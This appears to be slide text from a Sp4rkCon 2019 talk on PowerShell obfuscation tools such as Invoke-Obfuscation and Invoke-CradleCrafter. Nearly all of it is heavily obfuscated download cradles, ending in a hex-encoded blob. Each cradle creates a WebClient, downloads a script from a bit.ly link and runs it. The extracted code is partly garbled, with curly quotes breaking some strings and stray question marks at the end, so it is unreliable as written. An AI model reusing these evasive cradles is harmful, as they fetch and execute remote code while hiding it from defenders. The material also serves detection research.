 Get-History | ? { $_.CommandLine -match 'Invoke-Yoda' }
Sp4rkCon 2019
ls sl*;SI Variable:XQ (.(Get-Variable E*ext).Value.InvokeCommand.(((Get-Variable
E*ext).Value.InvokeCommand|Get-Member|?{$_.Name-clike'*dl*ts'}).Name).Invoke(
'Ne*ct')Net.WebClient);SI Variable:P08 'https://bit.ly/invoke-yoda';&(((Get-
Variable E*ext).Value.InvokeCommand|%{(Get-Variable _ -Val).(((Get-Variable
E*ext).Value.InvokeCommand|Get-Member|?{$_.Name-clike'*w*o*k'}).Name).Invoke((
Variable XQ -Va).((((Variable XQ -Va)|Get-Member)|?{$_.Name-clike'*nl*g'}).Name
).Invoke((Variable P08 -ValueOn))+';Invoke-Yoda')}))
Invoke-CradleCrafter
Invoke-Obfuscation
.('ls') ("{1}{0}"-f 'l*','s');&('SI') (("{2}{1}{0}"-f 'aXQ','Im','Variable:'))."rE`p`LACe"((
[chAR]73+[chAR]109+[chAR]97),'') (.(&("{0}{1}{3}{2}" -f'Ge','t-V','le','ariab') ("{1}{0}" -
f'*ext','E'))."V`ALUe"."I`NV`oKE`CO`mmANd".(((.("{0}{3}{2}{1}"-f'Get-','able','i','Var')
("{0}{1}"-f'E*ex','t'))."VA`LUE"."iNvoK`ECo`mMaND"|.("{0}{1}{2}" -f 'Get-M','emb','er')|&('?')
{${_}."NA`mE"-clike("{0}{1}"-f '*dl*t','s')})."Na`Me")."i`N`VOKE"(("{1}{0}" -f '*ct','Ne’))
("{3}{1}{0}{2}"-f'lien','WebC','t','Net.'));.('SI') ((("{3}{2}{0}{1}"-f 'l','e:Dm9P08','ariab',
'V')) -REPlAcE 'Dm9',[chAr]92) ("{1}{0}{4}{2}{3}" -f '.','https://bit','nvoke-','yoda','ly/i');
&(((.("{2}{3}{0}{1}" -f 'r','iable','Get-V','a') ("{1}{0}"-f 'ext','E*’)
)."vA`LUE"."i`NVOke`CO`m`MAnd"|.('%'){(.("{1}{2}{0}"-f 'riable','G','et-Va') ('_') -Val).(((
&("{1}{0}{2}" -f'Var','Get-','iable') ("{0}{1}"-f 'E*ex','t'))."V`ALUe"."iNv`oke`CommaND"|
&("{2}{0}{3}{1}"-f '-Me','er','Get','mb')|&('?'){${_}."NA`me"-clike("{0}{2}{1}"-f
'*w*','k','o*')})."n`AMe")."i`NVOKe"((&("{0}{1}"-f 'Varia','ble') ('XQ') -Va).((((&("{2}{1}{0}"-
f 'iable','ar','V') ('XQ') -Va)|.("{2}{1}{0}" -f't-Member','e','G'))|.('?'){${_}."N`AmE"-
clike("{1}{0}"-f'l*g','*n')})."n`Ame")."I`NVOkE"((.("{2}{0}{1}" -f'riab','le','Va') ("{1}{0}"-
f'08','P') -ValueOn))+("{1}{0}{2}"-f 'oke-Yod',';Inv','a'))}))
Invoke-Obfuscation
& ( ''.ReMOVE.tOstRInG()[30,54,69]-JOIn'')( "$(sEt-iteM 'VAriable:ofS' '') " + [StRinG]('2es28o27,6ch73{27_29h20h28-
22h7bx31,7d{7b_30o7d{22h2dx66_20x27s6ch2a_27{2c,27h73_27_29-3b-26{28{27h53_49o27s29h20,28s28o22-7b{32x7ds7bs31s7do7b{30h7ds22{2d{66h20-
27,61,58s51h27_2ch27_49-6do27,2ch27o56o61{72h69o61{62{6c{65x3as27,29{29{2e{22x72_45h60,70s60{4c,41x43-65,22h28s28o5b,63,68h41x52,5dh37-
33s2bx5bh63s68_41x52-5ds31o30s39o2bs5b-63-68s41o52,5d_39s37{29_2c{27{5cx27_29h20x28_2e{28_26{28h22{7bo30_7ds7bs31s7do7b-
33_7dh7bh32{7dx22_20h2dh66_27,47{65-27s2ch27_74x2d,56-27h2co27-6c_65,27-2cs27-61,72s69h61-62o27h29,20o28x22-
7bh31_7d_7b{30,7dh22_20s2d{66_27s2ax65,78x74_27,2cs27{45x27s29-29h2e-
22s56,60x41s4c_55o65,22{2e{22h49_60o4e_56x60x6fs4bs45x60{43o4f_60{6d_6dh41s4e-64-22s2e,28-28x28s2ex28o22s7bo30-
7dh7b,33s7dh7b{32x7dh7bo31_7dh22x2d,66o27o47{65,74{2d_27x2cx27{61x62s6c_65_27o2ch27h69,27h2cs27s56_61,72x27s29h20-28x22-7b-
30s7d_7b{31o7d{22{2do66h27x45{2as65_78,27h2c,27-74s27x29_29_2eh22-56,41_60,4c_55x45x22_2eh22{69{4e_76,6f_4bx60s45-43-6f-60,6d{4dh61-4e-
44_22o7co2ex28o22s7bs30{7ds7bx31-7d_7bx32-7do22-20s2d-66,20-27h47h65s74_2dx4d{27s2ch27_65s6d-
62h27_2cs27,65{72o27_29o7co26o28o27o3fx27{29_7b,24o7b{5fx7do2e,22_4eh41_60,6ds45x22-2do63,6c-69h6bh65_28o22{7b,30-
7dh7bx31x7d,22h2dx66x20_27s2a_64h6c_2as74s27s2c_27{73,27h29-7do29-2e-22h4e,61s60{4d,65x22{29{2e{22x69,60s4ex60{56-4f,4b{45_22o28x28-22,7b-
31{7dx7bo30o7d{22-20,2dx66-20-27s2ao63s74x27x2c,27h4e,65x27{29x29o28,22{7b,33,7do7b-31_7d,7b{30o7dh7b,32o7d_22s2d,66x27x6c_69s65h6e-
27{2c{27x57x65_62-43s27_2c{27_74{27,2cs27-4eo65-74_2e-27_29s29{3b-2eh28{27s53s49x27x29x20,28s28x28o22{7b-33,7d_7bx32h7d-7b,30{7d-
7b_31,7do22_2do66{20x27_6cx27s2c_27h65h3a,44-6d-39s50h30h38,27s2c,27x61h72{69o61{62o27x2co27-56s27_29_29,20_2d-
52x45h50o6cs41x63,45_20h20{27x44,6ds39,27-2co5b,63{68_41x72{5dx39_32,29h20_28_22o7b,31_7d-7b,30_7do7b{34o7d{7b_32_7d{7b_33s7d_22s20_2d-66-
20s27,2es27o2c-27o68{74_74-70_73o3a-2f,2f_62,69{74x27s2ch27{6e{76o6f{6bo65{2dx27_2co27h79{6fx64_61s27o2c-27o6ch79h2fh69x27,29-3bs26-
28s28_28_2e_28s22{7bs32x7d{7b{33_7do7b,30s7d,7bs31{7ds22s20s2do66h20_27,72s27s2c_27{69-
61h62{6cs65x27x2c{27o47,65h74{2dh56h27h2c,27h61_27h29o20h28s22x7b-31h7d-7b-30s7d-22h2do66s20,27,65x78o74{27h2co27x45o2ah27{29-
29{2e{22s76_41_60_4cx55,45x22,2e-22s69o60o4e{56o4fs6bx65o60_43{4f_60{6d,60s4dh41h6eh64-22h7c,2e-28o27x25h27{29x7bh28o2e_28h22_7b_31o7d-
7bs32s7dh7bh30s7d-22s2dh66-20_27-72-69{61-62s6co65,27,2co27h47h27h2c-27_65s74h2d-56-
61h27,29x20s28h27o5f{27{29o20h2d,56h61{6cx29h2ex28o28s28h26s28{22h7b{31x7d{7bx30o7d-7bo32s7do22{20-
2ds66x27s56h61s72o27x2c,27h47{65s74o2d{27{2cx27s69_61,62s6c_65h27{29{20,28h22{7b_30s7do7b_31_7do22_2dx66h20h27,45h2a_65_78,27{2c-27h74-
27o29h29x2ex22x56_60_41{4ch55,65s22h2e{22-69,4es76,60,6f{6bx65s60-43{6fs6dx6d,61,4e_44-22x7co26x28-22s7b{32o7dh7bh30s7d-7b,33s7d-
7b,31o7ds22h2d{66s20x27o2dx4d{65x27o2ch27h65_72,27{2co27,47h65,74{27,2c_27,6dh62h27-29s7c_26o28h27{3fs27s29h7bh24{7bo5f-
7ds2e_22_4eh41x60x6dx65,22h2d,63s6co69h6b{65_28s22x7bo30x7do7b_32-7d,7bs31o7ds22o2d_66x20h27o2as77_2a-27h2co27-
6bh27,2cx27s6fs2ax27,29s7dh29x2eo22x6eo60h41,4dx65{22h29{2e,22h69,60,4ex56,4fh4bx65o22o28,28o26,28-22_7bs30-7d_7bx31-7d{22o2d-66{20s27_56-
61h72o69{61,27{2c{27h62,6ch65o27-29,20-28-27_58h51h27-29,20s2d-56s61,29-2ex28_28x28-
28s26,28o22_7bh32h7do7b_31s7d_7bo30s7d,22,2ds66s20h27x69,61_62-6co65,27_2cx27,61-72{27_2cs27_56-27h29s20-28{27x58-51s27-29-20,2dh56s61h29-
7ch2ex28-22s7b_32h7d-7b{31_7dx7bo30_7d{22{20,2ds66_27,74x2d,4d,65h6d{62{65s72{27-2cx27x65s27o2ch27-47s27s29-29o7c-
2eo28_27h3f,27{29s7bh24{7bx5fs7d-2es22-4e,60{41x6dh45,22_2dx63s6c{69{6bh65,28o22-7bh31o7dx7bh30h7ds22s2ds66_27,6co2ax67_27{2ch27-
2a{6eo27,29s7dx29h2e-22{6es60{41{6d-65{22-29{2ex22s49h60s4e_56o4fh6b_45h22_28,28h2e-28x22,7b-32h7dh7b{30s7d{7bh31-7d_22s20-2d-
66o27{72s69h61x62_27o2co27{6c_65{27o2c{27-56o61_27-29h20{28o22-7b_31x7dx7b,30o7ds22_2dx66x27s30x38s27,2co27{50h27-29{20h2do56x61-6cs75{65h4fs6e-
29x29o2bx28_22,7b{31o7do7b{30o7do7b{32_7ds22o2dh66x20_27o6fx6bx65_2d-59s6fh64h27{2c-27{3b-49s6e,76x27o2c{27-61s27x29x29h7ds29,29' -sPLIT'h' -
split',' -splIt 'o'-SpliT '{'-spLiT '_'-Split's' -sPLit 'x' -SPliT'-'|FoREaCH-OBject { ([CHar] ( [COnveRT]::toinT16(($_.tOSTrInG() ),16
) )) }) +"$( SV 'OFs' ' ')")
?
?
 